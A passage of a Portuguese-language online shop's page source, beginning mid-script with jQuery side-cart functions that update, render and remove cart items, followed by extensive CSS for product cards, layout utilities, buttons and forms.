SIDECART FUNCTIONS */ async function addedToCart(showSidecart){ /*consoleDebug("sidecart","addedToCart");*/ cartRequest(); if (showSidecart) showSideCart(); /*await shoppingCart.added(elem, response, textStatus, jqXHR);*/ } async function cartRequest(url = "/cart/update", data = null) { /*consoleDebug("sidecart", "cartRequest");*/ return new Promise((resolve, reject) => { $.ajax({ type: "POST", url, processData: !1, contentType: !1, data, headers: { ajaxSubmit: true, } , success: function (response) { /*consoleDebug("sidecart", "cartRequest", response);*/ refreshCartItems(response); if (response.change_url && url != "/cart/update") { const destinyUrl = response.url; const [, destinyPath] = destinyUrl.split(window.location.origin); if (!destinyPath.includes("/cart")) { return reject(response); } resolve(response); } resolve(response); } , error: function (error) { reject(error); } , } ); } ); } function refreshCartItems(data){ /*consoleDebug("sidecart","refreshCartItems");*/ /* Empty Cart Items */ cleanCartItems(); /* Limit 10 items */ const maxCartProducts = 10; $(".sidecart-items-counter").html(data.cartItemsCount); $("#cart-total-value").html(FormataMoeda(parseFloat(data.orderTotalValue),1)); if (data.cartItemsCount > 0){ const items = data.cart.items; let productsCount = 0; let totalProductsCount = 0; for (const [key, item] of Object.entries(items)) { totalProductsCount++; if (totalProductsCount > maxCartProducts) continue; productsCount++; /* Get item data */ const productHasAttributes = /{d+}/.test(key); const last = (productsCount == Object.keys(items).length) ? 'last' : ''; let pid = isNaN(key) ? key : Number(key); const subtotal = item.price * item.quantity; /*Update product info*/ $("#cart-items").append('<div id="item-'+pid+'" class="item-info flex '+last+'" justify-content="space-between"></div>'); $("#item-"+$.escapeSelector(pid)).html($("#item-blank").html()); $("#item-"+$.escapeSelector(pid)+" #item-img img")[0].src=item.image; $("#item-"+$.escapeSelector(pid)+" #item-name").html(item.name); $("#item-"+$.escapeSelector(pid)+" #item-price").html("R$ " + FormataMoeda(parseFloat(item.price),1)); $("#item-"+$.escapeSelector(pid)+" #item-subtotal").html("R$ " + FormataMoeda(parseFloat(subtotal),1)); /*Update quantity handling components*/ const inputQty = $('#item-'+$.escapeSelector(pid)).find("input[id='quantity[0]']")[0]; inputQty.name = "quantity["+pid+"]"; inputQty.value = item.quantity; inputQty.onblur = function() { updateItemQty(pid, inputQty.value); }; inputQty.addEventListener('keypress', function( e ) { if (event.keyCode == '13') updateItemQty(pid, inputQty.value); } , false); inputQty.id = "quantity["+pid+"]"; $("#item-"+$.escapeSelector(pid)+" .item-delete")[0].id = pid; $("#item-"+$.escapeSelector(pid)+" .item-delete")[0].onclick = function() { deleteCartItem(pid); }; $("#item-"+$.escapeSelector(pid)+" .plus")[0].onclick = function() { addItemQty(pid, 1); }; $("#item-"+$.escapeSelector(pid)+" .minus")[0].onclick = function() { removeItemQty(pid, 1); }; } if (totalProductsCount > maxCartProducts){ /*consoleDebug("sidecart", "refreshCartItems", "maxCartProducts = " + maxCartProducts);*/ /*consoleDebug("sidecart", "refreshCartItems", "productsCount = " + productsCount);*/ /*consoleDebug("sidecart", "refreshCartItems", "data.cartItemsCount = " + data.cartItemsCount);*/ $("#cart-max-items a span").eq(0).html(productsCount); $("#cart-max-items a span").eq(1).html(totalProductsCount); $("#cart-max-items").show(); } else $("#cart-max-items").hide(); } /* show / hide cart items */ /*consoleDebug("sidecart", "refreshCartItems", data.cartItemsCount);*/ $('#side-cart .cart-item-head')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .cart-total')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .finish-order')[0].style.visibility = data.cartItemsCount <= 0 ? "hidden" : "visible"; $('#side-cart .cart-empty')[0].style.visibility = data.cartItemsCount > 0 ? "hidden" : "visible"; refreshPageItems(data); refreshCartOffer(data.orderTotalValue); storeCartData(data); } function refreshPageItems(data){ /*consoleDebug("sidecart","refreshPageItems");*/ if (data.cartItemsCount > 0 && $(".home-page").length){ /* Refresh Page Items Card */ } } function refreshCartOffer(cartTotal){ const offerValue = isNaN(0) ? 0 : 0; if (offerValue == 0) { $("#cart-offer").hide(); $(".cart-offer-spacer").hide(); return; } const amountLeft = offerValue - cartTotal; /*consoleDebug("sidecart","refreshCartOffer("+cartTotal+")", "offerValue = " + offerValue + " | amountLeft = " + amountLeft);*/ if (amountLeft > 0) { $("#cart-offer").addClass("incomplete"); $("#cart-offer .incomplete-content").show(); $("#cart-offer").removeClass("complete"); $("#cart-offer .complete-content").hide(); $("#cart-offer .incomplete-content .amount-left").html(FormataMoeda(parseFloat(amountLeft),1)); } else { $("#cart-offer").removeClass("incomplete"); $("#cart-offer .incomplete-content").hide(); $("#cart-offer").addClass("complete"); $("#cart-offer .complete-content").show(); } $("#cart-offer").show(); $(".cart-offer-spacer").show(); } function cleanCartItems() { /*consoleDebug("sidecart","cleanCartItems");*/ $(".item-info").each(function (index, element) { if (element.id != 'item-blank') element.remove(); } ); } async function deleteCartItem(pid = null) { /*consoleDebug("sidecart","deleteCartItem("+pid+")");*/ if (pid){ const data = new FormData(); data.set("pid", pid); await cartRequest("/?action=remove_product", data); } } function addItemQty(pid, qty) { /*consoleDebug("sidecart","addItemQty");*/ currentQty = $("#item-"+$.escapeSelector(pid)).find("input[id='quantity["+pid+"]']")[0].value; currentQty = isNaN(currentQty) ? 0 : Number(currentQty); newQty = currentQty + qty; updateItemQty(pid, newQty); } function removeItemQty(pid, qty) { /* consoleDebug("sidecart","removeItemQty");*/ currentQty = $("#item-"+$.escapeSelector(pid)).find("input[id='quantity["+pid+"]']")[0].value; currentQty = isNaN(currentQty) ? 0 : Number(currentQty); newQty = currentQty - qty; updateItemQty(pid, newQty); } async function updateItemQty(pid, qty){ /*consoleDebug("sidecart","updateItemQty");*/ if (pid){ if (qty <= 0) deleteCartItem(pid); else { const data = new FormData(); data.set("quantity["+pid+"]", qty); await cartRequest("/cart/update", data); } } } async function emptyCartItems() { /*consoleDebug("sidecart","emptyCartItems");*/ $("#cart-items .item-info").each(async function (index, element) { const pid = $(element).attr("pid"); await deleteCartItem(pid); } ); } /* BUY / ADD TO CART FUNCTIONS */ function cartBuyNow(pid, qty){ /*consoleDebug("sidecart","buyNow");*/ shoppingCart.add( { id_produto: pid, quantity: qty} , function (result) { /*console.Debug(result);*/ shoppingCart.added(result); if (result.error) alert(result.error); else if (result.change_url) redireciona(result.url); else { redireciona("/goto/checkout"); } } ); } function addToCart(pid, qty) { /*consoleDebug("sidecart","addToCart");*/ shoppingCart.add({ id_produto: pid, quantity: qty} , shoppingCart.added); } /* END - BUY / ADD TO CART FUNCTIONS */ </script><style> /*-- Inclusão de css geral --*/ /*--CONFIGURAÇÔES VITRINE--*/
.element-html .content { padding: 0 15px;
}
.showcase-grup .title { text-align: center; max-width: 600px; border-bottom: 2px solid var(--cor-txt-gerais); margin: 0px auto 30px;
}
.showcase-grup .title h1 { background-color: var(--cor-bg-corpo); color: var(--cor-txt-gerais); padding: 0 15px; text-align: center; max-width: 600px; margin: auto;
}
.showcase-grup .title h1, .showcase-grup h2 { background-color: var(--cor-bg-corpo); color: var(--cor-txt-gerais); padding: 0 15px; text-align: center; max-width: 600px; margin: auto; font-size: 125%;
}
.showcase-grup .content p { max-width: 600px; margin: auto; font-size: 75%;
}
.informational-banner { font-size: 87.5%;
}
.informational-banner h6 { margin: 0; font-size: 100%;
}
@media (max-width: 1100px) { .showcase-grup .showcase-element.flex { max-width: 100%; flex-basis: 100%; } .element-html .content { padding: 0 0px; }
}
/*--FIM CONFIGURAÇÔES VITRINE--*/
/*--CSS TEMPLATE CARDS--*/
/*VALORES CARD*/
[data-element=price] .price { font-size: 112.5%; font-weight: bold; color: var(--cor-txt-prc-prto);
}
[data-element=price] .price.slash { margin: 0; font-size: 87.5%; color: var(--cor-txt-prc-prto); opacity: 0.6;
}
.storefront-cards .currentPrice { font-size: 14px;
}
.storefront-cards .installment-plan { color: var(--cor-txt-prc-prto); font-size: 75%; opacity: 0.6; width: 100%;
}
@media (max-width: 1300px) { [data-element=price] .price { font-size: 100%; } [data-element=price] .price.slash { font-size: 75%; }
}
@media (max-width: 600px) { [data-element=price] .price { font-size: 87.5%; }
}
/*FIM VALORES CARD*/
.storefront-cards { font-size: 0.875em; overflow: hidden;
}
.storefront-cards img { border-radius: 15px;
}
div[data-columns="6"] .storefront-cards, div[data-columns="5"] .storefront-cards { font-size: 12px;
}
.block-fixed-card { top: 10px; right: 0px; opacity: 0; transition: all .3s linear; z-index: 3;
}
.storefront-cards:hover .block-fixed-card { right: 10px; opacity: 1;
}
.tooltip { font-size: 12px; position: absolute; background: var(--color-txt-60); color: var(--cor-bg-blcs-gp); right: 30px; visibility: hidden; padding: 2px; border-radius: 5px; transition: all .3s linear; width: max-content;
}
.btn-fixed-card:hover .tooltip { right: 35px; visibility: visible;
}
.tooltip .prod-quantity-cart input { max-width: 30px; font-size: 100%; padding: 0 2px;
}
.block-fixed-card .product-card-action .btn-fixed-card { padding: 0; font-size: 10px; border: none; height: 25px; width: 25px; border-radius: 100%; cursor: pointer;
}
.block-fixed-card .product-card-action .btn-fixed-card span i { display: flex; align-items: center; justify-content: center;
}
div[data-columns="6"] .block-fixed-card .product-card-action .btn-fixed-card, div[data-columns="5"] .block-fixed-card .product-card-action .btn-fixed-card { font-size: 10px; height: 25px; width: 25px;
}
.data-footer-card { transition: all .2s linear; opacity: 0; bottom: -30px; background: var(--color-bg-80); padding: 10px;
}
div[data-columns="6"] .count-text, div[data-columns="5"] .count-text { font-size: 12px;
}
.storefront-cards:hover .data-footer-card { opacity: 1; z-index: 3; bottom: 0px;
}
.storefront-cards .swiper-slide { width: 100% !important;
}
.storefront-cards .swiper-button-disabled { pointer-events: initial;
}
.storefront-cards .swiper-button-next, .storefront-cards .swiper-button-prev { opacity: 0; transition: all .3s linear; background-color: var(--color-txt-20); top: 35px; width: 25px !important; height: 25px !important; border-radius: 100%; transform: none;
}
.storefront-cards .swiper-button-next:after, .storefront-cards .swiper-button-prev:after { font-size: 87.5%;
}
.storefront-cards:hover .swiper-button-next { left: 50px; opacity: 1;
}
.storefront-cards .swiper-button-prev, .storefront-cards .swiper-button-next { left: -30px;
}
.storefront-cards:hover .swiper-button-prev { left: 10px; opacity: 1;
}
.storefront-cards .chip.out-of-stock { z-index: 7; background: var(--color-bg-80); border-radius: 15px; padding: 3px 10px; top: 10px;
}
.content-card-img { width: 100%; height: auto;
}
.products-cards-item img { max-width: 100%; margin: auto; height: auto; display: flex;
}
.product-card-title, .product-card-title a { font-size: 12px; min-height: 40px; max-height: 40px; color: var(--cor-txt-nome-prto); overflow: hidden; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis;
}
.wishlist button { padding: 0; border: none; cursor: pointer; background: #ff0000; color: #fff;
}
/*--ATRIBUTOS CARD--*/
.storefront-cards .product-attributes .attributes-item { margin-right: 0;
}
.product-attributes .attributes-item .color-mini { border-radius: 100%;
}
.storefront-cards .product-attributes .attributes-item.type-color label { height: 25px; width: 25px; border-radius: 100%;
}
.storefront-cards .product-attributes .attributes-item label { padding: 2px; font-weight: normal; margin: 0; border-radius: 5px; min-width: 25px; font-size: 75%; line-height: 1; display: flex; align-items: center; justify-content: center; border: 1px solid var(--color-txt-20); background-color: var(--color-bg-80); text-shadow: none; color: var(--cor-txt-nome-prto);
}
.storefront-cards .attributes-group { overflow: hidden; display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; text-overflow: ellipsis;
}
.product-card-action .prod-quantity-cart { width: 0; justify-content: center; opacity: 0; font-size: 10px; transition: all 0.3s; background-color: var(--cor-realce-bt-confirm); border: none; margin: auto; color: var(--cor-txt-bt-confirm); border-radius: 0px 0 15px 15px;
}
.product-card-action, .product-card-action form { align-items: flex-end;
}
.dedcription-btn:hover .prod-quantity-cart { width: 80%; opacity: 1;
}
.product-card-action .dedcription-btn { width: 25px; border-radius: 30px; font-size: 87.5%; font-weight: bold; padding: 0; height: 25px; transition: all 0.3s; margin: 0;
}
.product-card-action .dedcription-btn:hover { width: 100%; max-width: 130px;
}
.btn-wishlist { background: #ff0000; color: #fff;
}
.dedcription-btn .btn-icon { width: 25px; height: 25px; position: absolute; border-radius: 30px; right: 1px; top: 0px; transition: all 0.3s;
}
.dedcription-btn .fa-heart.fa-beat { width: 25px; height: 10px; position: absolute; border-radius: 30px; top: 8px; right: 0;
}
.name-descripeion { position: relative; z-index: 1; display: block; width: 140px; padding: 3px; text-align: center; font-size: 10px; opacity: 0; transition: opacity 1s;
}
.dedcription-btn:not(:hover) .name-descripeion { transition: opacity 0s;
}
.dedcription-btn:hover .name-descripeion { opacity: 1;
}
.dedcription-btn:hover .btn-icon { width: 100%; border-radius: 30px;
}
.btn-icon i { position: absolute; right: 6px; top: 5px; font-size: 10px;
}
/* CSS PRODUCT CARD*/
.storefront-cards.product-card { padding: 10px;
}
.storefront-cards.product-card .data-footer-card { opacity: 1; padding: 0px;
}
.product-card.storefront-cards img { border-radius: 8px 8px 0 0;
}
.product-card .product-secondary-img { -webkit-opacity: 0; -moz-opacity: 0; -ms-opacity: 0; -o-opacity: 0; opacity: 0; visibility: hidden; transition: all ease-in-out 500ms; top: 0;
}
.product-card .product-link:hover .product-secondary-img { -webkit-opacity: 1; -moz-opacity: 1; -ms-opacity: 1; -o-opacity: 1; opacity: 1; visibility: visible;
}
.product-card-thumbnail { margin: 0 !important;
}
.product-card .out-of-stock { padding: 5px; height: 3em; gap: 5px;
}
.only-remain { background-color: var(--color-bg-60); border: 1px solid var(--color-txt-20); color: var(--cor-txt-nome-prto); padding: 0.125rem; width: 60%; margin: auto; font-size: 75%;
}
.stars { color: var(--color-txt-80); font-size: 12px;
}
.stars.no-votes { color: var(--color-txt-60);
}
.discount-chip { background-color: var(--cor-bg-tag-ofer, #61b32b); color: #fff; font-size: 10px; font-weight: bold; border-radius: 5px; width: 30px; height: 30px;
}
.marks-card-product { z-index: 2; left: 10px; top: 10px; transition: all .2s linear;
}
.storefront-cards:hover .marks-card-product { z-index: 0; opacity: 0; left: -30px;
}
.product-card-marks { padding: 0 10px; border-radius: 15px; font-size: 75%;
}
div[data-columns="6"] .product-card-marks, div[data-columns="5"] .product-card-marks { display: none;
}
.mark-free-shipping, .immediate-delivery { background: var(--color-txt-80); color: var(--cor-bg-blcs-gp);
}
.immediate-delivery a { color: var(--cor-bg-blcs-gp);
}
.mark-new { background: var(--cor-bg-tag-lanc, #333); color: #fff;
}
.mark-hotdeal { background: var(--cor-bg-tag-ofer, #333); color: #fff;
}
.mark-exclusive { background: var(--cor-bg-tag-exclus, #333); color: #fff;
}
@media (max-width: 600px) { div[data-items-mobile="2"] .product-card-marks { display: none; } div[data-items-mobile="2"] .count-text { font-size: 12px; } div[data-items-mobile="2"] .block-fixed-card .product-card-action .btn-fixed-card { font-size: 10px; height: 25px; width: 25px; }
}
@media (max-width: 1100px) { .link-product-card { pointer-events: none; }
}
/*FIM CSS PRODUCT CARD*/
/*CSS PRODUCT CARD LIST*/
.product-card-list { max-height: 230px;
}
.strip.swiper .swiper-button-next, .strip.swiper .swiper-button-prev { top: 75%; width: 30px; height: 30px;
}
.strip .carousel-product-card { flex-grow: 1;
}
.product-card-list-thumbnail img { width: 50%;
}
.product-card-list img.product-secondary-img { z-index: 1; opacity: 0.6;
}
.product-card-list:hover img.product-secondary-img { z-index: 2; opacity: 1;
}
.product-card-list.storefront-cards img { border-radius: 0; width: 50%; max-width: 50%; height: auto;
}
.storefront-cards.product-card-list .data-footer-card { width: 50%; right: 0; top: 0; bottom: 0; left: unset; opacity: 1; z-index: 1;
}
.strip[data-columns="3"], .strip[data-columns="4"], .strip div[data-items="3"], .strip div[data-items="4"] { font-size: 14px;
}
@media (max-width: 600px) { .collection-grid.mode-grid.strip .grid-product-card { width: 100% !important; }
}
/*FIM CSS PRODUCT CARD LIST*/ .flex { display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
}
.flex[align-items=flex-start] { -webkit-box-align: flex-start; -ms-flex-align: flex-start; -webkit-align-items: flex-start; align-items: flex-start;
}
.flex[align-items=center] { -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center;
}
.flex[justify-content=center] { -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center;
}
.flex[justify-content=start] { -webkit-justify-content: flex-start; -moz-box-pack: start; justify-content: flex-start;
}
.flex[justify-content=end] { -webkit-justify-content: flex-end; -moz-box-pack: end; justify-content: flex-end;
}
.flex[justify-content=space-between] { -webkit-justify-content: space-between; justify-content: space-between;
}
.flex[direction=column] { -webkit-flex-direction: column; -moz-box-orient: vertical; -moz-box-direction: normal; flex-direction: column;
}
.flex[direction=row] { -webkit-flex-direction: row; -moz-box-orient: horizontal; -moz-box-direction: normal; flex-direction: row;
}
.flex[wrap=true] { -webkit-flex-wrap: wrap; flex-wrap: wrap;
}
.flex[wrap=false] { -webkit-flex-wrap: nowrap; flex-wrap: nowrap;
}
.flex[width=auto] { -webkit-flex: 0 0 auto; -moz-box-flex: 0; flex: 0 0 auto; width: auto; max-width: 100%;
}
.flex[width='1'] { -ms-flex-preferred-size: calc(8.33333333% - var(--gap-custom)); flex-basis: calc(8.33333333% - var(--gap-custom)); max-width: calc(8.33333333% - var(--gap-custom));
}
.flex[width='2'] { -ms-flex-preferred-size: calc(16.66666667% - var(--gap-custom)); flex-basis: calc(16.66666667% - var(--gap-custom)); max-width: calc(16.66666667% - var(--gap-custom));
}
.flex[width='3'] { -ms-flex-preferred-size: calc(25% - var(--gap-custom)); flex-basis: calc(25% - var(--gap-custom)); max-width: calc(25% - var(--gap-custom));
}
.flex[width='4'] { -ms-flex-preferred-size: calc(33.33333333% - var(--gap-custom)); flex-basis: calc(33.33333333% - var(--gap-custom)); max-width: calc(33.33333333% - var(--gap-custom));
}
.flex[width='5'] { -ms-flex-preferred-size: calc(41.66666667% - var(--gap-custom)); flex-basis: calc(41.66666667% - var(--gap-custom)); max-width: calc(41.66666667% - var(--gap-custom));
}
.flex[width='6'] { -ms-flex-preferred-size: calc(50% - var(--gap-custom)); flex-basis: calc(50% - var(--gap-custom)); max-width: calc(50% - var(--gap-custom));
}
.flex[width='7'] { -ms-flex-preferred-size: calc(58.33333333% - var(--gap-custom)); flex-basis: calc(58.33333333% - var(--gap-custom)); max-width: calc(58.33333333% - var(--gap-custom));
}
.flex[width='8'] { -ms-flex-preferred-size: calc(66.66666667% - var(--gap-custom)); flex-basis: calc(66.66666667% - var(--gap-custom)); max-width: calc(66.66666667% - var(--gap-custom));
}
.flex[width='9'] { -ms-flex-preferred-size: calc(75% - var(--gap-custom)); flex-basis: calc(75% - var(--gap-custom)); max-width: calc(75% - var(--gap-custom));
}
.flex[width='10'] { -ms-flex-preferred-size: calc(83.33333333% - var(--gap-custom)); flex-basis: calc(83.33333333% - var(--gap-custom)); max-width: calc(83.33333333% - var(--gap-custom));
}
.flex[width='11'] { -ms-flex-preferred-size: calc(91.66666667% - var(--gap-custom)); flex-basis: calc(91.66666667% - var(--gap-custom)); max-width: calc(91.66666667% - var(--gap-custom));
}
.flex[width='12'] { -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%;
}
:root { --gap-custom: 30px;
}
.flexGap { gap: var(--gap-custom);
}
.flex[gap='5'] { gap: 5px;
}
.flex[gap='10'] { gap: 10px;
}
.flex[gap='20'] { gap: 20px;
}
.flex[gap='30'] { gap: 30px;
}
.img-fluid { max-width: 100%; height: auto; margin: auto;
}
.text-center { text-align: center;
}
.w-100 { width: 100%;
}
.h-100 { height: 100%;
}
.order-0 { -webkit-order: 0; -moz-box-ordinal-group: 1; order: 0;
}
.order-1 { -webkit-order: 1; -moz-box-ordinal-group: 2; order: 1;
}
/*FONT SIZE*/
.fs-12 { font-size: 0.75rem;
}
.fs-14 { font-size: 0.875rem;
}
.fs-18 { font-size: 1.125rem;
}
.fs-22 { font-size: 1.375rem;
}
.fs-24 { font-size: 1.5rem;
}
/*FIM FONT SIZE*/
.position-relative { position: relative;
}
.position-absolute { position: absolute;
}
.overflow-hidden { overflow: hidden;
}
.disable { pointer-events: none;
}
.mini-scroll::-webkit-scrollbar { -webkit-appearance: none; background-color: #fff;
}
.mini-scroll::-webkit-scrollbar-thumb { border-radius: 8px; border: 2px solid #fff; background-color: rgba(0, 0, 0, .5);
}
.mini-scroll::-webkit-scrollbar:vertical { width: 11px;
}
.mini-scroll::-webkit-scrollbar:horizontal { height: 11px;
}
/*template cards*/
.template-cards { transition: all .3s linear; background-color: var(--cor-bg-blcs-gp, #fff); color: var(--cor-txt-nome-prto); border: 1px solid var(--color-txt-20); border-radius: 15px;
}
.template-cards:hover { box-shadow: 0px 0px 3px var(--cor-realce-bt-destaque);
}
/*Fim template cards*/
@media only screen and (max-width:600px) { .hide-on-small-and-down, .hide-on-small-only { display: none !important; } .flex-mobile[width='6'] { -ms-flex-preferred-size: calc(50% - 5px); flex-basis: calc(50% - 5px); max-width: calc(50% - 5px); } .flex-mobile[width='12'] { -ms-flex-preferred-size: calc(100% - 5px); flex-basis: calc(100% - 5px); max-width: calc(100% - 5px); }
}
@media only screen and (max-width:992px) { .hide-on-med-and-down { display: none !important; }
}
@media only screen and (min-width:601px) { .hide-on-med-and-up { display: none !important; }
}
@media only screen and (min-width:600px) and (max-width:1100px) { .hide-on-med-only { display: none !important; } .show-on-medium { display: initial !important; }
}
@media only screen and (min-width:993px) { .hide-on-large-only { display: none !important; }
}
@media only screen and (min-width:993px) { .show-on-large { display: initial !important; }
}
@media only screen and (max-width:600px) { .show-on-small { display: initial !important; }
}
@media only screen and (min-width:601px) { .show-on-medium-and-up { display: initial !important; }
}
@media only screen and (max-width:992px) { .show-on-medium-and-down { display: initial !important; }
}
.tag-mobile { display: none !important;
}
@media only screen and (max-width: 768px) { .tag-mobile { display: block !important; } .tag-desktop { display: none !important; }
} @-webkit-keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
@keyframes button_loader { 0% { -webkit-transform: rotateZ(0); transform: rotateZ(0); } 100% { -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); }
}
.btn.btn-primary { background-color: var(--cor-bg-bt-confirm); color: var(--cor-txt-bt-confirm);
}
.btn.btn-primary:hover:not(:disabled):not(.loader) { color: var(--cor-txt-bt-confirm); background: var(--cor-realce-bt-confirm);
}
.btn.btn-secondary { background-color: var(--cor-bg-bt-info); color: var(--cor-txt-bt-info);
}
.btn.btn-secondary:hover:not(:disabled):not(.loader) { color: var(--cor-txt-bt-info); background: var(--cor-realce-bt-info);
}
.btn { position: relative; padding: 10px 15px; border-radius: 25px; font-size: 100%; cursor: pointer; outline: 0; border: none; background-position: center; transition: all 0.3s ease-out;
}
.btn:before { border-radius: 50%; background-color: rgba(255,255,255,0.6); content:''; position: absolute; top: 50%; left: 50%; width:0; height:0;
}
.btn:focus:before, button.btn:active:before { transition: all 0.3s ease-out; opacity:0; width:160px; height:160px; margin-top:-80px; margin-left:-80px;
}
.form-btn { text-align: center; margin-top: 30px;
}
.form-btn .btn { width: 50%;
}
.form-btn.group { display: flex; flex-flow: row wrap; justify-content: start;
}
.form-btn.group .btn { width: auto;
}
.form-btn.group .btn.btn-primary { min-width: 250px;
}
.form-btn.group .btn:not(:last-child),
.form-btn.group a:not(:last-child) { margin-right: 20px;
}
.form-btn.group .btn.right { margin-left: auto;
}
.btn.btn-shadow { -webkit-box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11); box-shadow: 3px 3px 5px -2px rgba(0, 0, 0, .11);
}
.btn.btn-small { padding: 5px 15px; font-size: .6em;
}
.btn:disabled { cursor: default; background-color: var(--cor-bg-bt-info, #000); color: #828282; -webkit-box-shadow: none; box-shadow: none; border-color: #828282;
}
.btn.success { background-color: var(--cor-bg-bt-confirm, #000); border-color: var(--cor-bg-bt-confirm, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger { background-color: var(--cor-realce-bt-cancel, #000); border-color: var(--cor-realce-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
.btn.danger:hover { background-color: var(--cor-bg-bt-cancel, #000); border-color: var(--cor-bg-bt-cancel, #000); color: var(--cor-txt-bt-cancel, #fff);
}
button.btn.loader { border-right: 3px solid #fff; -webkit-animation: button_loader .9s linear infinite; animation: button_loader .9s linear infinite; margin: auto;
}
button.btn.btn-with-alert { position: relative;
}
button#btn-cancel { background-color: var(--cor-bg-bt-cancel); border: none; color: var(--cor-txt-bt-cancel); padding: 0 15px; border-radius: 30px; cursor: pointer;
}
button#btn-cancel:hover { background-color: var(--cor-bg-bt-cancel, #000);
}
@media only screen and (max-width:600px) { .form-btn .btn, .form-btn.group .btn { width: 100% !important; margin-bottom: 10px; }
} .collection-header { padding: 10px; margin-right: 5px; margin-bottom: 20px; background-color: var(--cor-bg-blcs-gp, #fff);
}
.collection-header .collection-filter { margin-right: 10px;
}
.collection-header .collection-grid-column a { margin: 0 5px;
}
.collection-grid .collection-grid-card .wishlist button { padding: 0;
}
.collection-grid .collection-grid-card.product-card>a .wishlist button.active, .collection-grid .collection-grid-card.product-card>a:hover .wishlist button { display: unset; font-size: 120%; padding: 0;
}
.collection-header .collection-grid-column a.active i,
.collection-header .collection-grid-column a:hover i { opacity: 1;
}
.collection-header .collection-grid-column i { display: block; width: .5rem; height: .7rem; margin: 1px; -webkit-border-radius: 2px; border-radius: 2px; background-color: var(--cor-txt-nome-prto, #000); opacity: .2; transition: .2s;
}
.collection-header .collection-grid-column:last-child { display: none;
}
.collection-header .collection-filter button,
.collection-header .collection-limit select,
.collection-header .collection-sort select { background: 0 0; outline: inherit; padding: 8px 13px; border: 1px solid #ddd; background-color: var(--color-txt-20); width: fit-content; color: var(--cor-txt-nome-prto, #000); border-radius: 10px; font-size: 87.5%;
}
.collection-header .collection-view-mode a { border: none; background: 0 0; opacity: .5; margin: 0 5px; padding: 0; font-size: 1.5em; transition: .2s; text-decoration: none; color: var(--cor-txt-nome-prto, #000);
}
.collection-header .collection-view-mode a.active,
.collection-header .collection-view-mode a:hover { opacity: 1; text-decoration: none;
}
.collection-grid { margin: 0 auto;
}
.collection-grid.mode-grid { padding: 0;
}
.collection-grid.mode-grid[gap="10"] { --gap-custom: 8px; gap: var(--gap-custom);
}
.collection-grid.mode-grid[gap="20"] { --gap-custom: 8px; gap: var(--gap-custom);
}
.collection-grid.mode-grid[gap="30"] { --gap-custom: 8px; gap: var(--gap-custom);
}
.collection-grid.mode-grid[columns]>.collection-grid-card { -webkit-flex: 0 0 100%; -moz-box-flex: 0; flex: 0 0 100; max-width: 100%;
}
.collection-grid.mode-grid .list-only { display: none;
}
.collection-grid.mode-list .grid-only { display: none;
}
.collection-grid.mode-list .collection-grid-card { padding: 15px 0; margin-bottom: 20px; border-bottom: 1px solid #efefef;
}
.collection-grid .collection-grid-card figure img { webkit-transform: translateZ(0); transform: translateZ(0);
}
.collection-grid .collection-grid-card.product-card>a,
.collection-grid .collection-grid-card.product-card>a:hover { text-decoration: none; color: #000;
}
@media (max-width:400px) { .collection-header .collection-sort { flex-grow: 1; } .collection-header .collection-sort select { width: 100%; }
}
@media (min-width:600px) { .collection-grid.mode-grid[columns="2"]>.collection-grid-card { -webkit-flex: 0 0 calc(50% - var(--gap-custom)); -moz-box-flex: 0; flex: 0 0 calc(50% - var(--gap-custom)); width: calc(50% - var(--gap-custom)); } .collection-grid.mode-grid[columns="3"]>.collection-grid-card, .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(33.33333% - var(--gap-custom)); -moz-box-flex: 0; flex: 0 0 calc(33.33333% - var(--gap-custom)); width: calc(33.33333% - var(--gap-custom)); }
}
@media (min-width:993px) { .collection-grid.mode-grid[columns="4"]>.collection-grid-card { -webkit-flex: 0 0 calc(25% - var(--gap-custom)); -moz-box-flex: 0; flex: 0 0 calc(25% - var(--gap-custom)); width: calc(25% - var(--gap-custom)); }
}
/*MODO LISTA*/
.collection-grid.mode-list .product-card-list:not(:last-child):after, .collection-grid.mode-grid .product-card-list:not(:last-child):after { flex-grow: 1;
}
.collection-grid.mode-list .product-card-list { width: calc(50% - 5px);
}
@media (max-width: 1200px) { .collection-grid.mode-list .product-card-list { height: auto; width: 100%; }
}
@media (max-width: 600px) { .collection-grid.mode-grid[colums-list="2"] .collection-grid-card { -webkit-flex: auto; -moz-box-flex: initial; flex: auto; width: calc(50% - var(--gap-custom)); }
} input:focus,
select:focus,
textarea:focus { outline: 0;
}
::placeholder { opacity: .5;
}
:-ms-input-placeholder { opacity: .5;
}
::-ms-input-placeholder { opacity: .5;
}
.formError { float: left; width: 100%; z-index: 1;
}
.formError .formErrorArrowBottom { display: none;
}
.formError .formErrorArrowBottom+.formErrorContent { padding: 7px 7px 4px 7px; -webkit-border-top-left-radius: 0; -webkit-border-top-right-radius: 0; border-top-left-radius: 0; border-top-right-radius: 0;
}
.formError+input,
.formError+select { border: 1px solid #db3e3e !important; position: relative; z-index: 2; -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important; box-shadow: 0 2px 2px rgba(0, 0, 0, .1) !important;
}
.formError.blackPopup+input,
.formError.blackPopup+select { border: 1px solid #7f7f7f !important;
}
.formError.greenPopup+input,
.formError.greenPopup+select { border: 1px solid #349d3e !important;
}
fieldset.form-fields-group * { -webkit-box-sizing: border-box; box-sizing: border-box;
}
fieldset.form-fields-group { padding: 0; border: none; width: 100%; display: block; margin: 0 0 20px 0;
}
fieldset.form-fields-group .formError { width: calc(100% - 16px); line-height: normal;
}
